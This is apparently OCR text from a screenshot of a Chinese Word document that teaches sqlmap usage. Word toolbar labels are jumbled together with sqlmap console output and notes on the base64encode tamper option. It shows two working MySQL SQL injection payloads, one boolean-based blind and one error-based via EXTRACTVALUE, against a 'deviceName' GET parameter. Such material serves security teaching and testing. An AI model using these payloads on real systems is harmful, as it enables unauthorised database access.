 文件
开始
插入
设计
页面布局
引用
邮件
审阅
视图
王平01
H
{1.2.9.17#dev}
http://sqlmap.org
AaBbCcDd
AaBbCcDd
AaBbC
AaBbC
AaBbC
AaBbC
AaBbC
正文
无间隔
标题 1
标题 2
标题 3
标题
副标题
查找
替换
选择
字体
段落
样式
编辑
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
--tamper base64encode #对提交的数据进行 base64 编码
[*] starting at 16:20:10
1
[16:20:10] [INFO] resuming back-end DBMS 'mysql' 2
#伪造 referer 字段
[16:20:10] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
实例：
3
Parameter: deviceName (GET)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
4 Payload: deviceName=111' RLIKE (SELECT (CASE WHEN (8769=8769) THEN 111 ELSE 0x28 END)) AND 'KcfE'='KcfE&pagenum=1&pageSize=10&order=asc&_=1605072585164
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: deviceName=111' AND EXTRACTVALUE(3548,CONCAT(0x5c,0x716a716b71,(SELECT (ELT(3548=3548,1))),0x71766b7171)) AND 'TNDF'='TNDF&pagenum=1&pageSize=10&order=asc&
_=1605072585164
---
零点安全
[16:20:11] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.1